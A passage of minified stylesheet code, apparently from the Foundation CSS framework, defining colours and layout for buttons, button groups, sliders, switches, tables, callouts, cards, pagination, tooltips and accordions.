#1779ba;color:#1779ba}.button.hollow:hover,.button.hollow:focus{border-color:rgb(11.5,60.5,93);color:rgb(11.5,60.5,93)}.button.hollow.primary,.button.hollow.primary.disabled,.button.hollow.primary[disabled],.button.hollow.primary.disabled:hover,.button.hollow.primary[disabled]:hover,.button.hollow.primary.disabled:focus,.button.hollow.primary[disabled]:focus{border:1px solid #1779ba;color:#1779ba}.button.hollow.primary:hover,.button.hollow.primary:focus{border-color:rgb(11.5,60.5,93);color:rgb(11.5,60.5,93)}.button.hollow.secondary,.button.hollow.secondary.disabled,.button.hollow.secondary[disabled],.button.hollow.secondary.disabled:hover,.button.hollow.secondary[disabled]:hover,.button.hollow.secondary.disabled:focus,.button.hollow.secondary[disabled]:focus{border:1px solid #767676;color:#767676}.button.hollow.secondary:hover,.button.hollow.secondary:focus{border-color:#3b3b3b;color:#3b3b3b}.button.hollow.success,.button.hollow.success.disabled,.button.hollow.success[disabled],.button.hollow.success.disabled:hover,.button.hollow.success[disabled]:hover,.button.hollow.success.disabled:focus,.button.hollow.success[disabled]:focus{border:1px solid #3adb76;color:#3adb76}.button.hollow.success:hover,.button.hollow.success:focus{border-color:rgb(21.3991416309,117.1008583691,57.0643776824);color:rgb(21.3991416309,117.1008583691,57.0643776824)}.button.hollow.warning,.button.hollow.warning.disabled,.button.hollow.warning[disabled],.button.hollow.warning.disabled:hover,.button.hollow.warning[disabled]:hover,.button.hollow.warning.disabled:focus,.button.hollow.warning[disabled]:focus{border:1px solid #ffae00;color:#ffae00}.button.hollow.warning:hover,.button.hollow.warning:focus{border-color:rgb(127.5,87,0);color:rgb(127.5,87,0)}.button.hollow.alert,.button.hollow.alert.disabled,.button.hollow.alert[disabled],.button.hollow.alert.disabled:hover,.button.hollow.alert[disabled]:hover,.button.hollow.alert.disabled:focus,.button.hollow.alert[disabled]:focus{border:1px solid #cc4b37;color:#cc4b37}.button.hollow.alert:hover,.button.hollow.alert:focus{border-color:rgb(103.187250996,36.6314741036,26.312749004);color:rgb(103.187250996,36.6314741036,26.312749004)}.button.clear,.button.clear:hover,.button.clear:focus,.button.clear.disabled,.button.clear.disabled:hover,.button.clear.disabled:focus,.button.clear[disabled],.button.clear[disabled]:hover,.button.clear[disabled]:focus{border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0)}.button.clear,.button.clear.disabled,.button.clear[disabled],.button.clear.disabled:hover,.button.clear[disabled]:hover,.button.clear.disabled:focus,.button.clear[disabled]:focus{color:#1779ba}.button.clear:hover,.button.clear:focus{color:rgb(11.5,60.5,93)}.button.clear.primary,.button.clear.primary.disabled,.button.clear.primary[disabled],.button.clear.primary.disabled:hover,.button.clear.primary[disabled]:hover,.button.clear.primary.disabled:focus,.button.clear.primary[disabled]:focus{color:#1779ba}.button.clear.primary:hover,.button.clear.primary:focus{color:rgb(11.5,60.5,93)}.button.clear.secondary,.button.clear.secondary.disabled,.button.clear.secondary[disabled],.button.clear.secondary.disabled:hover,.button.clear.secondary[disabled]:hover,.button.clear.secondary.disabled:focus,.button.clear.secondary[disabled]:focus{color:#767676}.button.clear.secondary:hover,.button.clear.secondary:focus{color:#3b3b3b}.button.clear.success,.button.clear.success.disabled,.button.clear.success[disabled],.button.clear.success.disabled:hover,.button.clear.success[disabled]:hover,.button.clear.success.disabled:focus,.button.clear.success[disabled]:focus{color:#3adb76}.button.clear.success:hover,.button.clear.success:focus{color:rgb(21.3991416309,117.1008583691,57.0643776824)}.button.clear.warning,.button.clear.warning.disabled,.button.clear.warning[disabled],.button.clear.warning.disabled:hover,.button.clear.warning[disabled]:hover,.button.clear.warning.disabled:focus,.button.clear.warning[disabled]:focus{color:#ffae00}.button.clear.warning:hover,.button.clear.warning:focus{color:rgb(127.5,87,0)}.button.clear.alert,.button.clear.alert.disabled,.button.clear.alert[disabled],.button.clear.alert.disabled:hover,.button.clear.alert[disabled]:hover,.button.clear.alert.disabled:focus,.button.clear.alert[disabled]:focus{color:#cc4b37}.button.clear.alert:hover,.button.clear.alert:focus{color:rgb(103.187250996,36.6314741036,26.312749004)}.button.disabled,.button[disabled]{opacity:.25;cursor:not-allowed}.button.dropdown::after{display:block;width:0;height:0;border-style:solid;border-width:.4em;content:"";border-bottom-width:0;border-color:#fefefe rgba(0,0,0,0) rgba(0,0,0,0);position:relative;top:.4em;display:inline-block;float:right;margin-left:1em}.button.dropdown.hollow::after,.button.dropdown.clear::after{border-top-color:#1779ba}.button.dropdown.hollow.primary::after,.button.dropdown.clear.primary::after{border-top-color:#1779ba}.button.dropdown.hollow.secondary::after,.button.dropdown.clear.secondary::after{border-top-color:#767676}.button.dropdown.hollow.success::after,.button.dropdown.clear.success::after{border-top-color:#3adb76}.button.dropdown.hollow.warning::after,.button.dropdown.clear.warning::after{border-top-color:#ffae00}.button.dropdown.hollow.alert::after,.button.dropdown.clear.alert::after{border-top-color:#cc4b37}.button.arrow-only::after{top:-0.1em;float:none;margin-left:0}a.button:hover,a.button:focus{text-decoration:none}.button-group{margin-bottom:1rem;display:flex;flex-wrap:wrap;align-items:stretch;flex-grow:1}.button-group::before,.button-group::after{display:none}.button-group::before,.button-group::after{display:table;content:" ";flex-basis:0;order:1}.button-group::after{clear:both}.button-group .button{margin:0;margin-right:1px;margin-bottom:1px;font-size:1rem;flex:0 0 auto}.button-group .button:last-child{margin-right:0}.button-group.tiny .button{font-size:.6rem}.button-group.small .button{font-size:.75rem}.button-group.large .button{font-size:1.25rem}.button-group.expanded .button{flex:1 1 0px}.button-group.primary .button,.button-group.primary .button.disabled,.button-group.primary .button[disabled],.button-group.primary .button.disabled:hover,.button-group.primary .button[disabled]:hover,.button-group.primary .button.disabled:focus,.button-group.primary .button[disabled]:focus{background-color:#1779ba;color:#fefefe}.button-group.primary .button:hover,.button-group.primary .button:focus{background-color:rgb(18.4,96.8,148.8);color:#fefefe}.button-group.secondary .button,.button-group.secondary .button.disabled,.button-group.secondary .button[disabled],.button-group.secondary .button.disabled:hover,.button-group.secondary .button[disabled]:hover,.button-group.secondary .button.disabled:focus,.button-group.secondary .button[disabled]:focus{background-color:#767676;color:#fefefe}.button-group.secondary .button:hover,.button-group.secondary .button:focus{background-color:rgb(94.4,94.4,94.4);color:#fefefe}.button-group.success .button,.button-group.success .button.disabled,.button-group.success .button[disabled],.button-group.success .button.disabled:hover,.button-group.success .button[disabled]:hover,.button-group.success .button.disabled:focus,.button-group.success .button[disabled]:focus{background-color:#3adb76;color:#0a0a0a}.button-group.success .button:hover,.button-group.success .button:focus{background-color:rgb(34.2386266094,187.3613733906,91.3030042918);color:#0a0a0a}.button-group.warning .button,.button-group.warning .button.disabled,.button-group.warning .button[disabled],.button-group.warning .button.disabled:hover,.button-group.warning .button[disabled]:hover,.button-group.warning .button.disabled:focus,.button-group.warning .button[disabled]:focus{background-color:#ffae00;color:#0a0a0a}.button-group.warning .button:hover,.button-group.warning .button:focus{background-color:rgb(204,139.2,0);color:#0a0a0a}.button-group.alert .button,.button-group.alert .button.disabled,.button-group.alert .button[disabled],.button-group.alert .button.disabled:hover,.button-group.alert .button[disabled]:hover,.button-group.alert .button.disabled:focus,.button-group.alert .button[disabled]:focus{background-color:#cc4b37;color:#fefefe}.button-group.alert .button:hover,.button-group.alert .button:focus{background-color:rgb(165.0996015936,58.6103585657,42.1003984064);color:#fefefe}.button-group.hollow .button,.button-group.hollow .button:hover,.button-group.hollow .button:focus,.button-group.hollow .button.disabled,.button-group.hollow .button.disabled:hover,.button-group.hollow .button.disabled:focus,.button-group.hollow .button[disabled],.button-group.hollow .button[disabled]:hover,.button-group.hollow .button[disabled]:focus{background-color:rgba(0,0,0,0)}.button-group.hollow .button,.button-group.hollow .button.disabled,.button-group.hollow .button[disabled],.button-group.hollow .button.disabled:hover,.button-group.hollow .button[disabled]:hover,.button-group.hollow .button.disabled:focus,.button-group.hollow .button[disabled]:focus{border:1px solid #1779ba;color:#1779ba}.button-group.hollow .button:hover,.button-group.hollow .button:focus{border-color:rgb(11.5,60.5,93);color:rgb(11.5,60.5,93)}.button-group.hollow.primary .button,.button-group.hollow.primary .button.disabled,.button-group.hollow.primary .button[disabled],.button-group.hollow.primary .button.disabled:hover,.button-group.hollow.primary .button[disabled]:hover,.button-group.hollow.primary .button.disabled:focus,.button-group.hollow.primary .button[disabled]:focus,.button-group.hollow .button.primary,.button-group.hollow .button.primary.disabled,.button-group.hollow .button.primary[disabled],.button-group.hollow .button.primary.disabled:hover,.button-group.hollow .button.primary[disabled]:hover,.button-group.hollow .button.primary.disabled:focus,.button-group.hollow .button.primary[disabled]:focus{border:1px solid #1779ba;color:#1779ba}.button-group.hollow.primary .button:hover,.button-group.hollow.primary .button:focus,.button-group.hollow .button.primary:hover,.button-group.hollow .button.primary:focus{border-color:rgb(11.5,60.5,93);color:rgb(11.5,60.5,93)}.button-group.hollow.secondary .button,.button-group.hollow.secondary .button.disabled,.button-group.hollow.secondary .button[disabled],.button-group.hollow.secondary .button.disabled:hover,.button-group.hollow.secondary .button[disabled]:hover,.button-group.hollow.secondary .button.disabled:focus,.button-group.hollow.secondary .button[disabled]:focus,.button-group.hollow .button.secondary,.button-group.hollow .button.secondary.disabled,.button-group.hollow .button.secondary[disabled],.button-group.hollow .button.secondary.disabled:hover,.button-group.hollow .button.secondary[disabled]:hover,.button-group.hollow .button.secondary.disabled:focus,.button-group.hollow .button.secondary[disabled]:focus{border:1px solid #767676;color:#767676}.button-group.hollow.secondary .button:hover,.button-group.hollow.secondary .button:focus,.button-group.hollow .button.secondary:hover,.button-group.hollow .button.secondary:focus{border-color:#3b3b3b;color:#3b3b3b}.button-group.hollow.success .button,.button-group.hollow.success .button.disabled,.button-group.hollow.success .button[disabled],.button-group.hollow.success .button.disabled:hover,.button-group.hollow.success .button[disabled]:hover,.button-group.hollow.success .button.disabled:focus,.button-group.hollow.success .button[disabled]:focus,.button-group.hollow .button.success,.button-group.hollow .button.success.disabled,.button-group.hollow .button.success[disabled],.button-group.hollow .button.success.disabled:hover,.button-group.hollow .button.success[disabled]:hover,.button-group.hollow .button.success.disabled:focus,.button-group.hollow .button.success[disabled]:focus{border:1px solid #3adb76;color:#3adb76}.button-group.hollow.success .button:hover,.button-group.hollow.success .button:focus,.button-group.hollow .button.success:hover,.button-group.hollow .button.success:focus{border-color:rgb(21.3991416309,117.1008583691,57.0643776824);color:rgb(21.3991416309,117.1008583691,57.0643776824)}.button-group.hollow.warning .button,.button-group.hollow.warning .button.disabled,.button-group.hollow.warning .button[disabled],.button-group.hollow.warning .button.disabled:hover,.button-group.hollow.warning .button[disabled]:hover,.button-group.hollow.warning .button.disabled:focus,.button-group.hollow.warning .button[disabled]:focus,.button-group.hollow .button.warning,.button-group.hollow .button.warning.disabled,.button-group.hollow .button.warning[disabled],.button-group.hollow .button.warning.disabled:hover,.button-group.hollow .button.warning[disabled]:hover,.button-group.hollow .button.warning.disabled:focus,.button-group.hollow .button.warning[disabled]:focus{border:1px solid #ffae00;color:#ffae00}.button-group.hollow.warning .button:hover,.button-group.hollow.warning .button:focus,.button-group.hollow .button.warning:hover,.button-group.hollow .button.warning:focus{border-color:rgb(127.5,87,0);color:rgb(127.5,87,0)}.button-group.hollow.alert .button,.button-group.hollow.alert .button.disabled,.button-group.hollow.alert .button[disabled],.button-group.hollow.alert .button.disabled:hover,.button-group.hollow.alert .button[disabled]:hover,.button-group.hollow.alert .button.disabled:focus,.button-group.hollow.alert .button[disabled]:focus,.button-group.hollow .button.alert,.button-group.hollow .button.alert.disabled,.button-group.hollow .button.alert[disabled],.button-group.hollow .button.alert.disabled:hover,.button-group.hollow .button.alert[disabled]:hover,.button-group.hollow .button.alert.disabled:focus,.button-group.hollow .button.alert[disabled]:focus{border:1px solid #cc4b37;color:#cc4b37}.button-group.hollow.alert .button:hover,.button-group.hollow.alert .button:focus,.button-group.hollow .button.alert:hover,.button-group.hollow .button.alert:focus{border-color:rgb(103.187250996,36.6314741036,26.312749004);color:rgb(103.187250996,36.6314741036,26.312749004)}.button-group.clear .button,.button-group.clear .button:hover,.button-group.clear .button:focus,.button-group.clear .button.disabled,.button-group.clear .button.disabled:hover,.button-group.clear .button.disabled:focus,.button-group.clear .button[disabled],.button-group.clear .button[disabled]:hover,.button-group.clear .button[disabled]:focus{border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0)}.button-group.clear .button,.button-group.clear .button.disabled,.button-group.clear .button[disabled],.button-group.clear .button.disabled:hover,.button-group.clear .button[disabled]:hover,.button-group.clear .button.disabled:focus,.button-group.clear .button[disabled]:focus{color:#1779ba}.button-group.clear .button:hover,.button-group.clear .button:focus{color:rgb(11.5,60.5,93)}.button-group.clear.primary .button,.button-group.clear.primary .button.disabled,.button-group.clear.primary .button[disabled],.button-group.clear.primary .button.disabled:hover,.button-group.clear.primary .button[disabled]:hover,.button-group.clear.primary .button.disabled:focus,.button-group.clear.primary .button[disabled]:focus,.button-group.clear .button.primary,.button-group.clear .button.primary.disabled,.button-group.clear .button.primary[disabled],.button-group.clear .button.primary.disabled:hover,.button-group.clear .button.primary[disabled]:hover,.button-group.clear .button.primary.disabled:focus,.button-group.clear .button.primary[disabled]:focus{color:#1779ba}.button-group.clear.primary .button:hover,.button-group.clear.primary .button:focus,.button-group.clear .button.primary:hover,.button-group.clear .button.primary:focus{color:rgb(11.5,60.5,93)}.button-group.clear.secondary .button,.button-group.clear.secondary .button.disabled,.button-group.clear.secondary .button[disabled],.button-group.clear.secondary .button.disabled:hover,.button-group.clear.secondary .button[disabled]:hover,.button-group.clear.secondary .button.disabled:focus,.button-group.clear.secondary .button[disabled]:focus,.button-group.clear .button.secondary,.button-group.clear .button.secondary.disabled,.button-group.clear .button.secondary[disabled],.button-group.clear .button.secondary.disabled:hover,.button-group.clear .button.secondary[disabled]:hover,.button-group.clear .button.secondary.disabled:focus,.button-group.clear .button.secondary[disabled]:focus{color:#767676}.button-group.clear.secondary .button:hover,.button-group.clear.secondary .button:focus,.button-group.clear .button.secondary:hover,.button-group.clear .button.secondary:focus{color:#3b3b3b}.button-group.clear.success .button,.button-group.clear.success .button.disabled,.button-group.clear.success .button[disabled],.button-group.clear.success .button.disabled:hover,.button-group.clear.success .button[disabled]:hover,.button-group.clear.success .button.disabled:focus,.button-group.clear.success .button[disabled]:focus,.button-group.clear .button.success,.button-group.clear .button.success.disabled,.button-group.clear .button.success[disabled],.button-group.clear .button.success.disabled:hover,.button-group.clear .button.success[disabled]:hover,.button-group.clear .button.success.disabled:focus,.button-group.clear .button.success[disabled]:focus{color:#3adb76}.button-group.clear.success .button:hover,.button-group.clear.success .button:focus,.button-group.clear .button.success:hover,.button-group.clear .button.success:focus{color:rgb(21.3991416309,117.1008583691,57.0643776824)}.button-group.clear.warning .button,.button-group.clear.warning .button.disabled,.button-group.clear.warning .button[disabled],.button-group.clear.warning .button.disabled:hover,.button-group.clear.warning .button[disabled]:hover,.button-group.clear.warning .button.disabled:focus,.button-group.clear.warning .button[disabled]:focus,.button-group.clear .button.warning,.button-group.clear .button.warning.disabled,.button-group.clear .button.warning[disabled],.button-group.clear .button.warning.disabled:hover,.button-group.clear .button.warning[disabled]:hover,.button-group.clear .button.warning.disabled:focus,.button-group.clear .button.warning[disabled]:focus{color:#ffae00}.button-group.clear.warning .button:hover,.button-group.clear.warning .button:focus,.button-group.clear .button.warning:hover,.button-group.clear .button.warning:focus{color:rgb(127.5,87,0)}.button-group.clear.alert .button,.button-group.clear.alert .button.disabled,.button-group.clear.alert .button[disabled],.button-group.clear.alert .button.disabled:hover,.button-group.clear.alert .button[disabled]:hover,.button-group.clear.alert .button.disabled:focus,.button-group.clear.alert .button[disabled]:focus,.button-group.clear .button.alert,.button-group.clear .button.alert.disabled,.button-group.clear .button.alert[disabled],.button-group.clear .button.alert.disabled:hover,.button-group.clear .button.alert[disabled]:hover,.button-group.clear .button.alert.disabled:focus,.button-group.clear .button.alert[disabled]:focus{color:#cc4b37}.button-group.clear.alert .button:hover,.button-group.clear.alert .button:focus,.button-group.clear .button.alert:hover,.button-group.clear .button.alert:focus{color:rgb(103.187250996,36.6314741036,26.312749004)}.button-group.no-gaps .button{margin-right:-.0625rem}.button-group.no-gaps .button+.button{border-left-color:rgba(0,0,0,0)}.button-group.stacked,.button-group.stacked-for-small,.button-group.stacked-for-medium{flex-wrap:wrap}.button-group.stacked .button,.button-group.stacked-for-small .button,.button-group.stacked-for-medium .button{flex:0 0 100%}.button-group.stacked .button:last-child,.button-group.stacked-for-small .button:last-child,.button-group.stacked-for-medium .button:last-child{margin-bottom:0}.button-group.stacked.expanded .button,.button-group.stacked-for-small.expanded .button,.button-group.stacked-for-medium.expanded .button{flex:1 1 0px}@media print,screen and (min-width: 40em){.button-group.stacked-for-small .button{flex:0 0 auto;margin-bottom:0}}@media print,screen and (min-width: 64em){.button-group.stacked-for-medium .button{flex:0 0 auto;margin-bottom:0}}@media print,screen and (max-width: 39.99875em){.button-group.stacked-for-small.expanded{display:block}.button-group.stacked-for-small.expanded .button{display:block;margin-right:0}}@media print,screen and (max-width: 63.99875em){.button-group.stacked-for-medium.expanded{display:block}.button-group.stacked-for-medium.expanded .button{display:block;margin-right:0}}.close-button{position:absolute;z-index:10;color:#8a8a8a;cursor:pointer}[data-whatinput=mouse] .close-button{outline:0}.close-button:hover,.close-button:focus{color:#0a0a0a}.close-button.small{right:.75rem;top:.33em;font-size:1.5em;line-height:1}.close-button.medium,.close-button{right:1rem;top:.5rem;font-size:2em;line-height:1}.label{display:inline-block;padding:.25rem .5rem;border-radius:0;font-size:.8rem;line-height:1;white-space:nowrap;cursor:default;background:#1779ba;color:#fefefe}.label.primary{background:#1779ba;color:#fefefe}.label.secondary{background:#767676;color:#fefefe}.label.success{background:#3adb76;color:#0a0a0a}.label.warning{background:#ffae00;color:#0a0a0a}.label.alert{background:#cc4b37;color:#fefefe}.progress{height:1rem;margin-bottom:1rem;border-radius:0;background-color:#cacaca}.progress.primary .progress-meter{background-color:#1779ba}.progress.secondary .progress-meter{background-color:#767676}.progress.success .progress-meter{background-color:#3adb76}.progress.warning .progress-meter{background-color:#ffae00}.progress.alert .progress-meter{background-color:#cc4b37}.progress-meter{position:relative;display:block;width:0%;height:100%;background-color:#1779ba}.progress-meter-text{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);margin:0;font-size:.75rem;font-weight:bold;color:#fefefe;white-space:nowrap}.slider{position:relative;height:.5rem;margin-top:1.25rem;margin-bottom:2.25rem;background-color:#e6e6e6;cursor:pointer;-webkit-user-select:none;user-select:none;touch-action:none}.slider-fill{position:absolute;top:0;left:0;display:inline-block;max-width:100%;height:.5rem;background-color:#cacaca;transition:all .2s ease-in-out}.slider-fill.is-dragging{transition:all 0s linear}.slider-handle{left:0;z-index:1;cursor:grab;display:inline-block;width:1.4rem;height:1.4rem;border-radius:0;background-color:#1779ba;transition:all .2s ease-in-out;touch-action:manipulation;position:absolute;top:50%;transform:translateY(-50%)}[data-whatinput=mouse] .slider-handle{outline:0}.slider-handle:hover{background-color:rgb(19.55,102.85,158.1)}.slider-handle.is-dragging{transition:all 0s linear;cursor:grabbing}.slider.disabled,.slider[disabled]{opacity:.25;cursor:not-allowed}.slider.vertical{display:inline-block;width:.5rem;height:12.5rem;margin:0 1.25rem;transform:scale(1, -1)}.slider.vertical .slider-fill{top:0;width:.5rem;max-height:100%}.slider.vertical .slider-handle{position:absolute;top:0;left:50%;width:1.4rem;height:1.4rem;transform:translateX(-50%)}input[type=range]{display:block;width:100%;height:auto;margin-top:.45rem;margin-bottom:.45rem;appearance:none;border:0;line-height:1;cursor:pointer}input[type=range]:focus{outline:0}input[type=range][disabled]{opacity:.25}input[type=range]::-webkit-slider-runnable-track{height:.5rem;background:#e6e6e6}input[type=range]::-webkit-slider-thumb{width:1.4rem;height:1.4rem;margin-top:-.45rem;-webkit-appearance:none;background:#1779ba}input[type=range]::-moz-range-track{height:.5rem;-moz-appearance:none;background:#e6e6e6}input[type=range]::-moz-range-thumb{width:1.4rem;height:1.4rem;margin-top:-.45rem;-moz-appearance:none;background:#1779ba}input[type=range]::-ms-track{height:.5rem;border:0;border-top:.45rem solid #fefefe;border-bottom:.45rem solid #fefefe;background:#e6e6e6;overflow:visible;color:rgba(0,0,0,0)}input[type=range]::-ms-thumb{width:1.4rem;height:1.4rem;border:0;background:#1779ba}input[type=range]::-ms-fill-lower{background:#cacaca}input[type=range]::-ms-fill-upper{background:#e6e6e6}output{vertical-align:middle;margin-left:.5em;line-height:1.4rem}.switch{position:relative;margin-bottom:1rem;outline:0;font-size:.875rem;font-weight:bold;color:#fefefe;-webkit-user-select:none;user-select:none;height:2rem}.switch-input{position:absolute;margin-bottom:0;opacity:0}.switch-paddle{position:relative;display:block;width:4rem;height:2rem;border-radius:0;background:#cacaca;transition:all .25s ease-out;font-weight:inherit;color:inherit;cursor:pointer}input+.switch-paddle{margin:0}.switch-paddle::after{position:absolute;top:.25rem;left:.25rem;display:block;width:1.5rem;height:1.5rem;transform:translate3d(0, 0, 0);border-radius:0;background:#fefefe;transition:all .25s ease-out;content:""}input:checked~.switch-paddle{background:#1779ba}input:checked~.switch-paddle::after{left:2.25rem}input:focus-visible~.switch-paddle{background:rgb(181.8,181.8,181.8)}input:focus-visible~.switch-paddle::after{background:#fefefe}input:checked:focus-visible~.switch-paddle{background:rgb(19.55,102.85,158.1)}input:disabled~.switch-paddle{cursor:not-allowed;opacity:.5}[data-whatinput=mouse] input:focus~.switch-paddle{outline:0}.switch-inactive,.switch-active{position:absolute;top:50%;transform:translateY(-50%)}.switch-active{left:8%;display:none}input:checked+label>.switch-active{display:block}.switch-inactive{right:15%}input:checked+label>.switch-inactive{display:none}.switch.tiny{height:1.5rem}.switch.tiny .switch-paddle{width:3rem;height:1.5rem;font-size:.625rem}.switch.tiny .switch-paddle::after{top:.25rem;left:.25rem;width:1rem;height:1rem}.switch.tiny input:checked~.switch-paddle::after{left:1.75rem}.switch.small{height:1.75rem}.switch.small .switch-paddle{width:3.5rem;height:1.75rem;font-size:.75rem}.switch.small .switch-paddle::after{top:.25rem;left:.25rem;width:1.25rem;height:1.25rem}.switch.small input:checked~.switch-paddle::after{left:2rem}.switch.large{height:2.5rem}.switch.large .switch-paddle{width:5rem;height:2.5rem;font-size:1rem}.switch.large .switch-paddle::after{top:.25rem;left:.25rem;width:2rem;height:2rem}.switch.large input:checked~.switch-paddle::after{left:2.75rem}table{border-collapse:collapse;width:100%;margin-bottom:1rem;border-radius:0}thead,tbody,tfoot{border:1px solid rgb(241.3,241.3,241.3);background-color:#fefefe}caption{padding:.5rem .625rem .625rem;font-weight:bold}thead{background:hsl(0,0%,97.1176470588%);color:#0a0a0a}tfoot{background:rgb(241.3,241.3,241.3);color:#0a0a0a}thead tr,tfoot tr{background:rgba(0,0,0,0)}thead th,thead td,tfoot th,tfoot td{padding:.5rem .625rem .625rem;font-weight:bold;text-align:left}tbody th,tbody td{padding:.5rem .625rem .625rem}tbody tr:nth-child(even){border-bottom:0;background-color:rgb(241.3,241.3,241.3)}table.unstriped tbody{background-color:#fefefe}table.unstriped tbody tr{border-bottom:1px solid rgb(241.3,241.3,241.3);background-color:#fefefe}@media print,screen and (max-width: 63.99875em){table.stack thead{display:none}table.stack tfoot{display:none}table.stack tr,table.stack th,table.stack td{display:block}table.stack td{border-top:0}}table.scroll{display:block;width:100%;overflow-x:auto}table.hover thead tr:hover{background-color:hsl(0,0%,95.1176470588%)}table.hover tfoot tr:hover{background-color:rgb(236.2,236.2,236.2)}table.hover tbody tr:hover{background-color:rgb(248.9,248.9,248.9)}table.hover:not(.unstriped) tr:nth-of-type(even):hover{background-color:hsl(0,0%,92.6078431373%)}.table-scroll{overflow-x:auto}.badge{display:inline-block;min-width:2.1em;padding:.5em;border-radius:50%;font-size:.6rem;text-align:center;background:#1779ba;color:#fefefe}.badge.primary{background:#1779ba;color:#fefefe}.badge.secondary{background:#767676;color:#fefefe}.badge.success{background:#3adb76;color:#0a0a0a}.badge.warning{background:#ffae00;color:#0a0a0a}.badge.alert{background:#cc4b37;color:#fefefe}.breadcrumbs{margin:0 0 1rem 0;list-style:none}.breadcrumbs::before,.breadcrumbs::after{display:table;content:" ";flex-basis:0;order:1}.breadcrumbs::after{clear:both}.breadcrumbs li{float:left;font-size:.6875rem;color:#0a0a0a;cursor:default;text-transform:uppercase}.breadcrumbs li:not(:last-child)::after{position:relative;margin:0 .75rem;opacity:1;content:"/";color:#cacaca}.breadcrumbs a{color:#1779ba}.breadcrumbs a:hover{text-decoration:underline}.breadcrumbs .disabled{color:#cacaca;cursor:not-allowed}.callout{background-color:hsl(0,0%,99.9411764706%);color:#0a0a0a;position:relative;margin:0 0 1rem 0;padding:1rem;border:1px solid rgba(10,10,10,.25);border-radius:0}.callout>:first-child{margin-top:0}.callout>:last-child{margin-bottom:0}.callout.primary{background-color:hsl(203.9263803681,77.990430622%,91.1470588235%);color:#0a0a0a}.callout.secondary{background-color:hsl(0,0%,91.9411764706%);color:#0a0a0a}.callout.success{background-color:rgb(225.45,249.6,234.45);color:#0a0a0a}.callout.warning{background-color:rgb(255,242.85,216.75);color:#0a0a0a}.callout.alert{background-color:rgb(247.35,228,225);color:#0a0a0a}.callout.small{padding-top:.5rem;padding-right:.5rem;padding-bottom:.5rem;padding-left:.5rem}.callout.large{padding-top:3rem;padding-right:3rem;padding-bottom:3rem;padding-left:3rem}.card{display:flex;flex-direction:column;flex-grow:1;margin-bottom:1rem;border:1px solid #e6e6e6;border-radius:0;background:#fefefe;box-shadow:none;overflow:hidden;color:#0a0a0a}.card>:last-child{margin-bottom:0}.card-divider{display:flex;flex:0 1 auto;padding:1rem;background:#e6e6e6}.card-divider>:last-child{margin-bottom:0}.card-section{flex:1 0 auto;padding:1rem}.card-section>:last-child{margin-bottom:0}.card-image{min-height:1px}.dropdown-pane{position:absolute;z-index:10;display:none;width:300px;padding:1rem;visibility:hidden;border:1px solid #cacaca;border-radius:0;background-color:#fefefe;font-size:1rem}.dropdown-pane.is-opening{display:block}.dropdown-pane.is-open{display:block;visibility:visible}.dropdown-pane.tiny{width:100px}.dropdown-pane.small{width:200px}.dropdown-pane.large{width:400px}.pagination{margin-left:0;margin-bottom:1rem}.pagination::before,.pagination::after{display:table;content:" ";flex-basis:0;order:1}.pagination::after{clear:both}.pagination li{margin-right:.0625rem;border-radius:0;font-size:.875rem;display:none}.pagination li:last-child,.pagination li:first-child{display:inline-block}@media print,screen and (min-width: 40em){.pagination li{display:inline-block}}.pagination a,.pagination button{display:block;padding:.1875rem .625rem;border-radius:0;color:#0a0a0a}.pagination a:hover,.pagination button:hover{background:#e6e6e6}.pagination .current{padding:.1875rem .625rem;background:#1779ba;color:#fefefe;cursor:default}.pagination .disabled{padding:.1875rem .625rem;color:#cacaca;cursor:not-allowed}.pagination .disabled:hover{background:rgba(0,0,0,0)}.pagination .ellipsis::after{padding:.1875rem .625rem;content:"…";color:#0a0a0a}.pagination-previous a::before,.pagination-previous.disabled::before{display:inline-block;margin-right:.5rem;content:"«"}.pagination-next a::after,.pagination-next.disabled::after{display:inline-block;margin-left:.5rem;content:"»"}.has-tip{position:relative;display:inline-block;border-bottom:dotted 1px #8a8a8a;font-weight:bold;cursor:help}.tooltip{position:absolute;top:calc(100% + 0.6495rem);z-index:1200;max-width:10rem;padding:.75rem;border-radius:0;background-color:#0a0a0a;font-size:80%;color:#fefefe}.tooltip::before{position:absolute}.tooltip.bottom::before{display:block;width:0;height:0;border-style:solid;border-width:.75rem;content:"";border-top-width:0;border-color:rgba(0,0,0,0) rgba(0,0,0,0) #0a0a0a;bottom:100%}.tooltip.bottom.align-center::before{left:50%;transform:translateX(-50%)}.tooltip.top::before{display:block;width:0;height:0;border-style:solid;border-width:.75rem;content:"";border-bottom-width:0;border-color:#0a0a0a rgba(0,0,0,0) rgba(0,0,0,0);top:100%;bottom:auto}.tooltip.top.align-center::before{left:50%;transform:translateX(-50%)}.tooltip.left::before{display:block;width:0;height:0;border-style:solid;border-width:.75rem;content:"";border-right-width:0;border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #0a0a0a;left:100%}.tooltip.left.align-center::before{bottom:auto;top:50%;transform:translateY(-50%)}.tooltip.right::before{display:block;width:0;height:0;border-style:solid;border-width:.75rem;content:"";border-left-width:0;border-color:rgba(0,0,0,0) #0a0a0a rgba(0,0,0,0) rgba(0,0,0,0);right:100%;left:auto}.tooltip.right.align-center::before{bottom:auto;top:50%;transform:translateY(-50%)}.tooltip.align-top::before{bottom:auto;top:10%}.tooltip.align-bottom::before{bottom:10%;top:auto}.tooltip.align-left::before{left:10%;right:auto}.tooltip.align-right::before{left:auto;right:10%}.accordion{margin-left:0;background:#fefefe;list-style-type:none}.accordion[disabled] .accordion-title{cursor:not-allowed}.accordion-item:first-child>:first-child{border-radius:0 0 0 0}.accordion-item:last-child>:last-child{border-radius:0 0 0 0}.accordion-title{position:relative;display:block;padding:1.25rem 1rem;border:1px solid #e6e6e6;border-bottom:0;font-size:.75rem;line-height:1;color:#1779ba}:last-child:not(.is-active)>.accordion-title{border-bottom:1px solid #e6e6e6;border-radius:0 0 0 0}.accordion-title:hover,.accordion-title:focus{background-color:#e6e6e6}.accordion-title::before{position:absolute;top:50%;right:1rem;margin-top:-0.5rem;content:"+"}.is-active>.accordion-title::before{content:"–"}.accordion-content{display:none;padding:1rem;border:1px solid #e6e6e6;border-bottom:0;background-color:#fefefe;color:#0a0a0a}:last-child>.accordion-content:last-child{border-bottom:1px solid #e6e6e6}.media-object{display:flex;margin-bottom:1rem;flex-wrap:nowrap}.media-object img{max-width:none}@media print,screen and (max-width: 39.99875em){.media-object.stack-for-small{flex-wrap:wrap}}.media-object-section{flex:0 1 